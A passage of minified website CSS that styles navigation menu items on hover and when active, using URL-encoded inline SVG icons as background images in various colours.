%3Csvg%20width%3D%2240%22%20height%3D%2240%22%20viewBox%3D%220%200%2040%2040%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%238d8480%22%20d%3D%22M30.1911%2010.7955C30.1911%2010.3705%2029.8536%2010.0205%2029.4286%2010.0205C29.0036%2010.0205%2028.6661%2010.3705%2028.6661%2010.7955C28.6661%2011.2205%2029.0036%2011.558%2029.4286%2011.558C29.8536%2011.558%2030.1911%2011.2205%2030.1911%2010.7955Z%22%20/%3E%3Cpath%20fill%3D%22%238d8480%22%20d%3D%22M34.0666%2012.3078C33.9541%2011.9078%2033.4916%2011.4578%2032.2166%2010.2578C31.4666%209.5578%2030.6291%208.7578%2030.2041%208.2078C29.1791%206.8953%2026.6666%205.7703%2026.6041%205.7453C26.5791%205.7328%2025.8916%205.3703%2024.9041%205.0328C24.5791%204.9203%2024.2291%205.1078%2024.1166%205.4328C24.0041%205.7578%2024.1916%206.1078%2024.5166%206.2203C25.4041%206.5078%2026.0166%206.8453%2026.0666%206.8703C26.7166%207.1578%2028.5416%208.0828%2029.2291%208.9703C29.7041%209.5828%2030.5541%2010.3828%2031.3666%2011.1578C31.9666%2011.7203%2032.7791%2012.4828%2032.8791%2012.6703C32.9916%2013.0328%2032.9041%2013.8078%2032.7291%2013.9203C32.3541%2013.8453%2031.4416%2013.8453%2031.0041%2013.8578C30.7041%2013.8703%2030.4041%2013.8953%2030.1041%2013.9203C28.9666%2014.0328%2028.3416%2014.0578%2027.8666%2013.2328C27.6916%2012.9328%2027.3041%2012.8328%2027.0166%2013.0078C26.7166%2013.1828%2026.6166%2013.5703%2026.7916%2013.8578C27.2041%2014.5578%2027.7166%2014.9203%2028.2666%2015.0828C28.0666%2015.1453%2027.8916%2015.2828%2027.8291%2015.5078C27.5291%2016.5703%2027.2791%2017.6953%2027.0916%2018.8453C26.5541%2021.9703%2025.2166%2023.8328%2024.6416%2024.6203C24.5416%2024.7703%2024.4541%2024.8828%2024.4041%2024.9578C23.9666%2025.6828%2024.4791%2031.3453%2025.0541%2032.0203C25.1541%2032.1328%2025.2416%2032.4203%2025.2916%2032.7328H24.1166C23.6666%2031.0953%2023.2416%2029.2953%2023.2666%2028.9578C23.3416%2028.1703%2023.0791%2026.3703%2022.4916%2025.2453C22.0916%2024.4703%2021.5916%2022.4328%2021.4291%2021.7203C21.3541%2021.3828%2021.0291%2021.1703%2020.6791%2021.2453C20.3416%2021.3203%2020.1291%2021.6578%2020.2041%2021.9953C20.2166%2022.0828%2020.5666%2023.6328%2020.9791%2024.8453C18.1916%2025.7078%2016.2041%2025.1328%2015.1291%2024.8328C14.9166%2024.7703%2014.7291%2024.7203%2014.5916%2024.6953C14.1291%2024.6078%2013.6291%2024.6078%2013.2041%2024.6453C13.6291%2023.7328%2014.0666%2022.5453%2014.4791%2020.9578C14.5666%2020.6203%2014.3666%2020.2828%2014.0291%2020.1953C13.6916%2020.0953%2013.3541%2020.3078%2013.2666%2020.6453C12.0666%2025.2078%2010.8291%2026.1078%2010.0916%2026.6453C9.75412%2026.8828%209.44162%2027.1203%209.25412%2027.5328C8.70412%2028.7453%209.15412%2031.7578%209.69162%2032.4078C9.74162%2032.4703%209.77912%2032.6078%209.79162%2032.7578C9.32912%2032.8453%208.80412%2032.9078%208.47912%2032.8703C8.46662%2032.8578%208.42912%2032.7953%208.40412%2032.7578C8.36662%2032.6828%208.30412%2032.6078%208.24162%2032.5078C7.95412%2031.5953%207.67912%2027.3078%208.17912%2026.7453C9.10412%2025.7078%208.90412%2024.5453%208.57912%2022.7953C8.52912%2022.4953%208.46662%2022.1703%208.40412%2021.8203C8.02912%2019.5953%208.90412%2017.5453%2010.6916%2016.4578C11.9166%2015.6828%2015.4166%2015.9453%2017.9666%2016.1453C19.4416%2016.2578%2020.7291%2016.3578%2021.4541%2016.2703C23.6291%2016.0078%2026.1916%2012.1078%2026.4791%2011.6578C26.5041%2011.6078%2026.5166%2011.5578%2026.5416%2011.5078C26.6416%2011.3828%2026.6916%2011.2078%2026.6791%2011.0328C26.6291%2010.6953%2026.3166%2010.4453%2025.9791%2010.4953C24.9416%2010.6328%2023.7166%2010.1203%2023.0041%209.6703C23.0541%209.6703%2023.1166%209.6703%2023.1666%209.6703C23.6791%209.6578%2024.3166%209.6328%2024.9916%209.4953C25.7666%209.3203%2026.0791%209.4078%2026.1416%209.4203C26.3916%209.5828%2026.7416%209.5453%2026.9541%209.3203C27.1791%209.0578%2027.1666%208.6703%2026.9041%208.4328C26.6666%208.2328%2026.1041%207.9578%2024.7041%208.2578C24.1541%208.3828%2023.6041%208.3953%2023.1166%208.4078C22.4416%208.4203%2021.9166%208.4453%2021.5041%208.7203C21.2041%208.9203%2021.1041%209.2953%2021.2291%209.6453C21.5166%2010.4078%2023.2291%2011.4578%2024.9041%2011.7078C23.8666%2013.1453%2022.3041%2014.8953%2021.2791%2015.0203C20.7041%2015.0953%2019.4166%2015.0078%2018.0666%2014.8953C15.0416%2014.6703%2011.6166%2014.4078%2010.0541%2015.3578C9.67912%2015.5828%209.34162%2015.8703%209.02912%2016.1703C8.72912%2015.8703%207.97912%2015.0203%208.01662%2013.9953C8.02912%2013.6453%207.76662%2013.3578%207.41662%2013.3453C7.07912%2013.3203%206.77912%2013.5953%206.76662%2013.9453C6.70412%2015.5453%207.82912%2016.7578%208.21662%2017.1203C7.29162%2018.4828%206.89162%2020.2078%207.19162%2021.9828C7.25412%2022.3453%207.31662%2022.6703%207.36662%2022.9703C7.67912%2024.6828%207.76662%2025.3078%207.26662%2025.8578C6.22912%2027.0078%206.74162%2032.6828%207.27912%2033.2328C7.29162%2033.2578%207.32912%2033.3078%207.35412%2033.3453C7.49162%2033.5703%207.75412%2034.0078%208.49162%2034.0828C8.56662%2034.0953%208.64162%2034.0953%208.72912%2034.0953C9.40412%2034.0953%2010.3666%2033.8828%2010.5791%2033.8328C10.8291%2033.7703%2011.0166%2033.5703%2011.0541%2033.3078C11.0791%2033.1203%2011.1916%2032.1578%2010.6916%2031.5703C10.4416%2031.1703%2010.0541%2028.7703%2010.4166%2027.9953C10.4666%2027.8828%2010.6041%2027.7828%2010.8541%2027.5953C11.2791%2027.2828%2011.8541%2026.8703%2012.4791%2025.9328C12.5291%2025.9328%2012.5666%2025.9453%2012.6166%2025.9328C12.6291%2025.9328%2013.6166%2025.7203%2014.3541%2025.8703H14.3666C14.1291%2026.8328%2013.7291%2028.0828%2013.4166%2028.4453C12.3291%2029.6953%2014.5916%2032.2078%2014.6166%2032.2328C14.6666%2032.2828%2014.7041%2032.3328%2014.7541%2032.4078L13.8791%2032.4453C13.4541%2031.6328%2012.4041%2029.6453%2012.3166%2029.4828C12.2916%2029.2453%2012.5166%2028.2953%2012.7416%2027.5578C12.8416%2027.2328%2012.6541%2026.8828%2012.3166%2026.7828C11.9791%2026.6828%2011.6416%2026.8703%2011.5416%2027.1953C10.8916%2029.3703%2011.0666%2029.7328%2011.1541%2029.9078C11.3041%2030.2328%2012.9541%2033.3703%2012.9541%2033.3703C13.0666%2033.5828%2013.2791%2033.7078%2013.5041%2033.7078C13.5166%2033.7078%2013.5166%2033.7078%2013.5291%2033.7078L15.6291%2033.6328C15.8166%2033.6203%2015.9916%2033.5328%2016.1041%2033.3828C16.2166%2033.2328%2016.2541%2033.0453%2016.2166%2032.8578L16.1416%2032.5328C16.0666%2032.2078%2015.8916%2031.7453%2015.5166%2031.3703C15.0916%2030.9328%2014.2666%2029.5953%2014.3666%2029.2828C14.9291%2028.6328%2015.3666%2027.0453%2015.5791%2026.2203C16.2291%2026.3828%2017.0666%2026.5328%2018.0916%2026.5328C19.0541%2026.5328%2020.1666%2026.3953%2021.4166%2026.0078C21.4416%2026.0078%2021.4541%2025.9828%2021.4666%2025.9828C21.8916%2026.9203%2022.0791%2028.3328%2022.0291%2028.8453C21.9666%2029.5453%2022.7166%2032.3578%2023.0541%2033.5328C23.1291%2033.8078%2023.3791%2033.9953%2023.6541%2033.9953H26.0041C26.1791%2033.9953%2026.3416%2033.9203%2026.4541%2033.8078C26.5666%2033.6828%2026.6291%2033.5203%2026.6291%2033.3453C26.6166%2033.0953%2026.5291%2031.8328%2026.0541%2031.2703C25.7541%2030.6703%2025.3416%2026.2203%2025.4916%2025.6203C25.5291%2025.5578%2025.5916%2025.4828%2025.6666%2025.3703C26.2416%2024.5828%2027.7541%2022.4828%2028.3291%2019.0703C28.5166%2017.9578%2028.7541%2016.8703%2029.0416%2015.8578C29.1041%2015.6078%2029.0166%2015.3578%2028.8291%2015.2078C28.9791%2015.2203%2029.1291%2015.2328%2029.2666%2015.2328C29.5916%2015.2328%2029.9166%2015.1953%2030.2291%2015.1703C30.4916%2015.1453%2030.7666%2015.1203%2031.0291%2015.1078C31.6166%2015.0953%2032.3041%2015.1203%2032.4791%2015.1453C32.9416%2015.2453%2033.3666%2015.1078%2033.6791%2014.7703C34.2666%2014.1078%2034.2166%2012.8203%2034.0666%2012.3078Z%22%20/%3E%3Cpath%20fill%3D%22%238d8480%22%20d%3D%22M22.0417%2032.4324L21.3167%2032.4574C21.2417%2031.7699%2021.1292%2030.6699%2021.0917%2030.2324C21.0292%2029.5324%2020.4292%2027.5074%2020.3667%2027.2824C20.2667%2026.9574%2019.9292%2026.7699%2019.5917%2026.8574C19.2667%2026.9574%2019.0667%2027.3074%2019.1667%2027.6324C19.4042%2028.4449%2019.8042%2029.9074%2019.8542%2030.3449C19.9167%2031.0074%2020.1417%2033.1699%2020.1417%2033.1699C20.1792%2033.4824%2020.4417%2033.7324%2020.7667%2033.7324H20.7792L22.0792%2033.6949C22.4292%2033.6824%2022.6917%2033.3949%2022.6917%2033.0574C22.6667%2032.6949%2022.3917%2032.4324%2022.0417%2032.4324Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#8d8480 !important}.level0>#ui-id-14.ui-state-active{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%22246%22%20height%3D%22134%22%20viewBox%3D%220%200%20246%20134%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%3E%3Cpath%20fill%3D%22%2383b817%22%20d%3D%22M%20227.5,-0.5%20C%20228.167,-0.5%20228.833,-0.5%20229.5,-0.5C%20241.971,23.2505%20236.971,42.4172%20214.5,57C%20207.949,60.1089%20201.282,62.9423%20194.5,65.5C%20193.914,65.2907%20193.414,64.9574%20193,64.5C%20189.465,53.1943%20189.132,41.861%20192,30.5C%20194.306,25.3867%20197.472,20.8867%20201.5,17C%20207.923,13.8574%20214.256,10.5241%20220.5,7C%20223.039,4.63029%20225.372,2.13029%20227.5,-0.5%20Z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20fill%3D%22%2383b817%22%20d%3D%22M%2010.5,133.5%20C%208.5,133.5%206.5,133.5%204.5,133.5C%202.5,132.167%200.833333,130.5%20-0.5,128.5C%20-0.5,126.167%20-0.5,123.833%20-0.5,121.5C%200.961599,120.542%202.29493,119.376%203.5,118C%206.53018,117.712%209.36352,117.545%2012,117.5C%2014.1667,114.5%2016.3333,111.5%2018.5,108.5C%2013.7716,96.7227%2017.7716,91.2227%2030.5,92C%2034.6944,94.2125%2037.0277,97.7125%2037.5,102.5C%2042.1028,104.034%2046.7695,105.367%2051.5,106.5C%2053.6239,104.879%2055.6239,103.046%2057.5,101C%2059.8947,100.319%2062.228,99.4853%2064.5,98.5C%2066.2431,93.0287%2067.9098,87.5287%2069.5,82C%2067.0218,79.5218%2064.5218,77.0218%2062,74.5C%2057.3507,58.5858%2063.1841,50.7525%2079.5,51C%2090.0891,55.0733%2093.5891,62.5733%2090,73.5C%2086.0338,79.6504%2080.3671,82.6504%2073,82.5C%2071.3986,87.8043%2069.8986,93.1376%2068.5,98.5C%2070.5664,100.717%2072.8998,102.717%2075.5,104.5C%2081.4116,101.628%2087.245,98.6277%2093,95.5C%2090.8989,82.4284%2096.3989,74.7617%20109.5,72.5C%20120.813,74.316%20126.646,80.9826%20127,92.5C%20129.068,93.3936%20131.235,94.0603%20133.5,94.5C%20135.944,93.2331%20138.277,91.7331%20140.5,90C%20144.372,89.1088%20148.038,89.6088%20151.5,91.5C%20155.004,89.5823%20158.337,87.4157%20161.5,85C%20161.47,81.0339%20161.636,76.8672%20162,72.5C%20166.19,63.8235%20173.024,60.6568%20182.5,63C%20193.092,69.2127%20195.259,77.7127%20189,88.5C%20180.348,95.3891%20172.015,95.0557%20164,87.5C%20160.41,90.0454%20156.91,92.712%20153.5,95.5C%20155.354,106.477%20150.688,110.977%20139.5,109C%20135.729,106.271%20133.395,102.605%20132.5,98C%20130.5,97.5%20128.5,97%20126.5,96.5C%20123.945,99.0982%20121.279,101.598%20118.5,104C%20109.096,108.519%20101.263,106.685%2095,98.5C%2089.245,101.628%2083.4116,104.628%2077.5,107.5C%2077.1607,120.358%2070.8274,125.525%2058.5,123C%2053.8136,119.97%2051.147,115.636%2050.5,110C%2045.5682,108.727%2040.7349,107.227%2036,105.5C%2032.8127,111.236%2028.146,112.902%2022,110.5C%2019.0973,113.732%2016.5973,117.232%2014.5,121C%2016.5882,126.379%2015.2549,130.546%2010.5,133.5%20Z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20fill%3D%22%2383b817%22%20d%3D%22M%20245.5,93.5%20C%20245.5,93.8333%20245.5,94.1667%20245.5,94.5C%20233.664,98.8941%20221.664,99.3941%20209.5,96C%20200.64,90.7822%20196.64,82.9488%20197.5,72.5C%20207.399,70.4463%20216.732,71.9463%20225.5,77C%20229.8,82.3012%20234.466,87.3012%20239.5,92C%20241.345,93.128%20243.345,93.628%20245.5,93.5%20Z%22/%3E%3C/g%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#83b817 !important}.level0:hover>#ui-id-3{background-color:#fff;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M19.35,21.05a7.16,7.16,0,0,0,.78-.91A.8.8,0,0,0,20,19a.81.81,0,0,0-1.12.16,6.64,6.64,0,0,1-.67.78l-.08.1a.75.75,0,0,0,.08,1.09.78.78,0,0,0,.51.19A.86.86,0,0,0,19.35,21.05Z%22/%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M43,26.11C37.33,19.18,32.64,14,32,13.25l-.74-1.58A2.41,2.41,0,0,0,28.95,10H27a2.31,2.31,0,0,0-2,1l-.91,1a.8.8,0,1,0,1.2,1.07l1-1.12A.83.83,0,0,1,27,11.6h2a.87.87,0,0,1,.82.66L30.58,14a.9.9,0,0,0,.13.21s4.86,5.33,10.83,12.6a3.93,3.93,0,0,1-2.46,2.91,2.55,2.55,0,0,1-3.18-.9.78.78,0,0,0-.93-.32s-3.84,1.23-6.78-.69a.8.8,0,0,0-.88,1.33,10,10,0,0,0,7.6,1A4.22,4.22,0,0,0,38,31.61a4.48,4.48,0,0,0,1.73-.37,5.62,5.62,0,0,0,3.47-4.43A.73.73,0,0,0,43,26.11Z%22/%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M25.24,17.37a6.61,6.61,0,0,1-4.86-1A3.77,3.77,0,0,1,19.1,14c.19,0,1.2.42,2,.72a26.67,26.67,0,0,0,3.6,1.22.77.77,0,0,0,.86-.69.8.8,0,0,0-.69-.9c-.34,0-2.14-.72-3.21-1.12a9.45,9.45,0,0,0-2.43-.82,1.7,1.7,0,0,0-1.22.5A1.46,1.46,0,0,0,17.62,14a4.79,4.79,0,0,0,1.73,3.61A7.43,7.43,0,0,0,24,19.05a8.4,8.4,0,0,0,1.46-.11.8.8,0,0,0,.67-.91A.77.77,0,0,0,25.24,17.37Z%22/%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M20.5,31.38l.67-3.33a3.38,3.38,0,0,0-.66-2.75L13,15.82a.82.82,0,0,0-1.14-.11.79.79,0,0,0-.13,1.12l2.14,2.67-.24,1.2-2.24-2.8-4-5a.78.78,0,0,0-1.1-.11A.79.79,0,0,0,6.16,14l2.77,3.47a.77.77,0,0,0-.74.59L5.42,14.54a.81.81,0,0,0-1.12-.13.79.79,0,0,0-.13,1.12l4,5,2.24,2.8-1.23,0L7,20.59a.8.8,0,1,0-1.25,1L13.32,31a3.35,3.35,0,0,0,2.54,1.25l3.39.06,4.91,6.14a.79.79,0,0,0,1.12.13.79.79,0,0,0,.13-1.12Zm-8.08-4,2.86.06.67.85-2.86-.06Zm5.37-2.91-.58,2.81-.67-.85.58-2.81Zm1.41,5.29-.67-.85.58-2.81.18.21a1.72,1.72,0,0,1,.34,1.44ZM15.82,22l-.58,2.81-.67-.85.58-2.81ZM9.6,19.76l.08-.66.66.08,2.86,3.58,0,.13a.7.7,0,0,0-.34.14.84.84,0,0,0-.22.3h-.14Zm3.73,5.18.67.85-2.86,0-.69-.85Zm2.57,5.77a1.81,1.81,0,0,1-1.33-.66l-.16-.22,2.86.06.69.85Z%22/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#a0b963 !important}.level0:hover>#ui-id-4{background-color:#fff;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23c28b53%22%20d%3D%22M42.5827%2012.54C42.5077%2012.345%2042.3577%2012.18%2042.1627%2012.09C40.1227%2011.25%2036.5677%209.825%2035.8027%209.825C34.9777%209.825%2033.0427%2010.935%2031.9327%2011.595L30.4177%2010.155C30.3427%2010.065%2029.6227%209.21%2027.8677%209.09C26.3527%209%2025.2127%209%2025.2127%209H24.8527C24.8377%209%2023.6977%209%2022.2127%209.105C20.4577%209.21%2019.7377%2010.065%2019.7377%2010.095L18.1327%2011.61C17.0527%2010.95%2015.0877%209.84%2014.2627%209.84C13.4977%209.84%209.9427%2011.25%207.9027%2012.105C7.7077%2012.18%207.5577%2012.345%207.4827%2012.555C7.4077%2012.75%207.4377%2012.96%207.5427%2013.155C7.6177%2013.29%209.4627%2016.545%2012.5527%2017.205C14.0977%2017.52%2015.6577%2017.205%2016.8277%2016.8C16.8427%2017.22%2016.9627%2017.67%2017.2327%2018.15L17.4277%2018.495C18.2227%2019.845%2019.2727%2021.675%2019.2127%2022.68C19.1827%2023.07%2019.0477%2023.58%2018.8977%2024.105C18.5677%2025.32%2018.2227%2026.58%2018.8227%2027.54C19.4677%2028.575%2020.2177%2029.265%2021.1927%2029.7C21.9577%2030.945%2023.1127%2031.575%2024.5977%2031.575C24.6577%2031.575%2024.7027%2031.575%2024.7627%2031.575H25.3027C26.8627%2031.605%2028.0927%2030.99%2028.8877%2029.7C29.8627%2029.265%2030.6127%2028.575%2031.2577%2027.54C31.8427%2026.595%2031.5127%2025.335%2031.1827%2024.105C31.0327%2023.565%2030.8977%2023.07%2030.8677%2022.68C30.7927%2021.675%2031.8577%2019.845%2032.6227%2018.495L32.8177%2018.15C33.0877%2017.67%2033.2227%2017.22%2033.2227%2016.8C34.3927%2017.205%2035.9527%2017.52%2037.5127%2017.19C40.6027%2016.545%2042.4477%2013.29%2042.5227%2013.14C42.6277%2012.96%2042.6427%2012.75%2042.5827%2012.54ZM37.2127%2015.735C34.7527%2016.26%2032.0977%2014.67%2032.0677%2014.655C31.7227%2014.445%2031.2727%2014.55%2031.0477%2014.895C30.8227%2015.24%2030.9277%2015.705%2031.2727%2015.93C31.5127%2016.095%2032.0227%2016.545%2031.5127%2017.43L31.3177%2017.775C30.3427%2019.455%2029.2477%2021.36%2029.3527%2022.815C29.3977%2023.34%2029.5477%2023.925%2029.7127%2024.525C29.9227%2025.305%2030.2077%2026.385%2029.9677%2026.775C29.4427%2027.615%2028.8727%2028.125%2028.0777%2028.425C27.9127%2028.485%2027.7777%2028.605%2027.6877%2028.755C27.1927%2029.67%2026.4877%2030.09%2025.4377%2030.09C25.3927%2030.09%2025.3327%2030.09%2025.2877%2030.09H24.7177C23.5927%2030.12%2022.8727%2029.715%2022.3477%2028.77C22.2577%2028.62%2022.1227%2028.5%2021.9577%2028.44C21.1627%2028.125%2020.5927%2027.615%2020.0677%2026.775C19.8277%2026.385%2020.1127%2025.305%2020.3227%2024.525C20.4877%2023.925%2020.6377%2023.34%2020.6827%2022.815C20.7877%2021.36%2019.6927%2019.455%2018.7177%2017.775L18.5527%2017.415C18.0577%2016.545%2018.5527%2016.08%2018.7927%2015.93C19.1377%2015.705%2019.2577%2015.255%2019.0327%2014.895C18.8077%2014.55%2018.3427%2014.43%2017.9977%2014.64C17.9677%2014.67%2015.2977%2016.245%2012.8527%2015.735C11.2177%2015.39%209.9577%2013.995%209.3277%2013.14C11.5327%2012.255%2013.8577%2011.37%2014.2627%2011.34C14.6527%2011.37%2016.1827%2012.18%2017.3527%2012.885L17.8327%2013.185C18.1177%2013.365%2018.5077%2013.335%2018.7477%2013.095L20.8177%2011.115C20.8327%2011.1%2021.2377%2010.665%2022.3027%2010.59C23.7427%2010.5%2024.8377%2010.5%2024.8527%2010.5H25.2127C25.2277%2010.5%2026.3227%2010.5%2027.7627%2010.59C28.8277%2010.665%2029.2327%2011.085%2029.3077%2011.175L31.3177%2013.095C31.5577%2013.335%2031.9477%2013.365%2032.2327%2013.185L32.6977%2012.885C33.8827%2012.165%2035.4127%2011.37%2035.7727%2011.325C36.2077%2011.37%2038.5027%2012.225%2040.7377%2013.125C40.0927%2013.995%2038.8477%2015.39%2037.2127%2015.735Z%22%20/%3E%3Cpath%20fill%3D%22%23c28b53%22%20d%3D%22M14.8025%2018.285C13.8275%2018.96%2011.0825%2020.775%2010.1825%2021.12C9.49251%2021.405%207.79751%2021.24%206.88251%2021.075C6.47751%2021%206.08751%2021.27%206.01251%2021.675C5.93751%2022.08%206.20751%2022.47%206.61251%2022.545C6.79251%2022.575%207.85751%2022.755%208.95251%2022.755C9.59751%2022.755%2010.2425%2022.695%2010.7375%2022.5C11.9375%2022.02%2015.2675%2019.755%2015.6425%2019.5C15.9875%2019.26%2016.0775%2018.795%2015.8375%2018.465C15.6125%2018.135%2015.1475%2018.06%2014.8025%2018.285Z%22%20/%3E%3Cpath%20fill%3D%22%23c28b53%22%20d%3D%22M21.9585%2032.0102L18.3885%2035.5802C18.2535%2035.7152%2018.1635%2035.9102%2018.1635%2036.1052V38.5502C18.1635%2038.9702%2018.4935%2039.3002%2018.9135%2039.3002C19.3335%2039.3002%2019.6635%2038.9702%2019.6635%2038.5502V36.4052L23.0085%2033.0602C23.3085%2032.7602%2023.3085%2032.2952%2023.0085%2031.9952C22.7085%2031.6952%2022.2435%2031.7252%2021.9585%2032.0102Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#c28b53 !important}.level0:hover>#ui-id-5{background-color:#fff;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%235ea6d3%22%20d%3D%22M41.2498%2016.0056C40.8448%2015.8856%2040.4398%2016.1106%2040.3198%2016.5156C39.3748%2019.6806%2037.1098%2022.2456%2034.0798%2023.5806C33.7048%2023.7456%2033.5248%2024.1956%2033.6898%2024.5706C33.8098%2024.8556%2034.0948%2025.0206%2034.3798%2025.0206C34.4848%2025.0206%2034.5898%2025.0056%2034.6798%2024.9606C34.7998%2024.9006%2034.9048%2024.8406%2035.0248%2024.7806C35.0248%2026.1606%2034.8148%2028.0506%2034.1848%2028.7406C34.0498%2028.8906%2033.9298%2028.9356%2033.7348%2028.9506C33.0298%2028.9506%2032.5198%2027.5256%2032.4148%2025.3056C32.4148%2025.2456%2032.3848%2025.1856%2032.3698%2025.1256C32.3698%2025.0806%2032.3848%2025.0206%2032.3698%2024.9756C32.2948%2024.5706%2031.9198%2024.3006%2031.4998%2024.3606C29.7448%2024.6606%2027.8848%2024.5406%2026.1898%2024.0006C25.7848%2023.8806%2025.3798%2024.0906%2025.2448%2024.4956C25.1248%2024.8856%2025.3348%2025.3056%2025.7398%2025.4406C26.0548%2025.5456%2026.3848%2025.5906%2026.7148%2025.6656C26.6248%2027.7506%2026.1898%2028.9506%2025.4998%2028.9506C25.3948%2028.9506%2025.2598%2028.9356%2025.1098%2028.7556C24.3148%2027.9306%2024.1498%2025.2006%2024.2398%2023.6706C24.2398%2023.5956%2024.2248%2023.5056%2024.2098%2023.4306C24.2098%2023.4156%2024.2098%2023.4006%2024.2098%2023.3856C24.1948%2023.3556%2024.1798%2023.3256%2024.1648%2023.3106C24.1048%2023.1606%2024.0148%2023.0256%2023.8648%2022.9356C21.4798%2021.5106%2019.7248%2019.2756%2018.8998%2016.6356C18.7648%2016.2456%2018.3448%2016.0206%2017.9548%2016.1406C17.5498%2016.2606%2017.3398%2016.6806%2017.4598%2017.0856C18.3448%2019.9506%2020.2048%2022.3806%2022.7248%2024.0006C22.6948%2025.1856%2022.7398%2028.4556%2024.0148%2029.7906C24.4198%2030.2256%2024.9298%2030.4506%2025.4998%2030.4506C27.7648%2030.4506%2028.1398%2027.5556%2028.2148%2025.9206C28.6648%2025.9656%2029.1298%2026.0256%2029.5948%2026.0256C30.0598%2026.0256%2030.5248%2025.9956%2030.9748%2025.9356C31.2748%2029.6106%2032.6248%2030.4506%2033.7498%2030.4506H33.7648C34.3498%2030.4506%2034.8748%2030.2106%2035.2948%2029.7606C36.7198%2028.2306%2036.5398%2024.4506%2036.5248%2024.0306C36.5248%2024.0006%2036.5098%2023.9856%2036.5098%2023.9556C39.0298%2022.3206%2040.9048%2019.8606%2041.7748%2016.9506C41.8648%2016.5456%2041.6398%2016.1256%2041.2498%2016.0056Z%22%20/%3E%3Cpath%20fill%3D%22%235ea6d3%22%20d%3D%22M14.76%206.01544C14.355%206.06044%2014.07%206.45044%2014.13%206.85544C14.145%207.00544%2016.095%2022.1704%207.74%2030.0754C7.59%2030.2104%207.5%2030.4054%207.5%2030.6154V40.7704C7.5%2041.1904%207.83%2041.5204%208.25%2041.5204C8.67%2041.5204%209%2041.1904%209%2040.7704V30.9304C17.655%2022.4554%2015.69%207.29044%2015.615%206.64544C15.555%206.24044%2015.165%205.94044%2014.76%206.01544Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#5ea6d3 !important}.level0:hover>#ui-id-6{background-color:#fff;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%239c5b99%22%20d%3D%22M30.6,24a.8.8,0,0,0,0-.67.9.9,0,0,0-.46-.49,24.2,24.2,0,0,0-4.84-1.71,8.06,8.06,0,0,0-2.84,1.26l-1-.9a2.81,2.81,0,0,0-2.08-.9c-1.13-.07-2-.07-2-.07h-.26s-.87,0-2,.07a2.86,2.86,0,0,0-2,.82l-1,1a8.28,8.28,0,0,0-2.84-1.25,24.2,24.2,0,0,0-4.84,1.71.8.8,0,0,0-.46.49.77.77,0,0,0,0,.66A6.76,6.76,0,0,0,8,27.11a6.14,6.14,0,0,0,3-.2,2.39,2.39,0,0,0,.31.79l.15.26a7.94,7.94,0,0,1,1.28,3,6.3,6.3,0,0,1-.21,1,3.57,3.57,0,0,0,0,2.76,4.2,4.2,0,0,0,1.8,1.67A3.09,3.09,0,0,0,17,37.81h.52a3.21,3.21,0,0,0,2.86-1.44,4.2,4.2,0,0,0,1.8-1.67,3.57,3.57,0,0,0,0-2.76,6,6,0,0,1-.21-1,7.89,7.89,0,0,1,1.28-3l.15-.25a2.53,2.53,0,0,0,.31-.79,6.11,6.11,0,0,0,3,.2A6.59,6.59,0,0,0,30.6,24Zm-7.88.77a.8.8,0,0,0-1.1.26.84.84,0,0,0,.23,1.13.5.5,0,0,1,.1.75l-.13.25c-.74,1.28-1.59,2.74-1.49,3.91a6.63,6.63,0,0,0,.28,1.33c.11.41.34,1.26.21,1.46A2.63,2.63,0,0,1,19.54,35a.84.84,0,0,0-.43.36,1.48,1.48,0,0,1-1.44.85h-.54a1.45,1.45,0,0,1-1.53-.85.87.87,0,0,0-.41-.36,2.63,2.63,0,0,1-1.28-1.13,4.12,4.12,0,0,1,.21-1.48,8.19,8.19,0,0,0,.28-1.31c.08-1.17-.75-2.63-1.49-3.91l-.16-.25a.52.52,0,0,1,.08-.75A.82.82,0,0,0,13.09,25,.8.8,0,0,0,12,24.75a6,6,0,0,1-3.63.77A4.37,4.37,0,0,1,6.09,24c1.49-.59,3-1.15,3.22-1.2a12.8,12.8,0,0,1,2.2,1.12l.34.23a.84.84,0,0,0,1-.1l1.56-1.49s.25-.26.92-.3c1.05-.08,1.87-.08,1.89-.08h.26s.82,0,1.87.07a1.42,1.42,0,0,1,1,.36L21.84,24a.82.82,0,0,0,1,.1l.34-.21a14.64,14.64,0,0,1,2.12-1.12A32.56,32.56,0,0,1,28.6,24a4.28,4.28,0,0,1-2.26,1.56A5.93,5.93,0,0,1,22.72,24.75Z%22/%3E%3Cpath%20fill%3D%22%239c5b99%22%20d%3D%22M43,26.52C37.15,19.39,32.39,14,31.73,13.31l-.8-1.59A2.47,2.47,0,0,0,28.57,10h-2a2.37,2.37,0,0,0-2,1l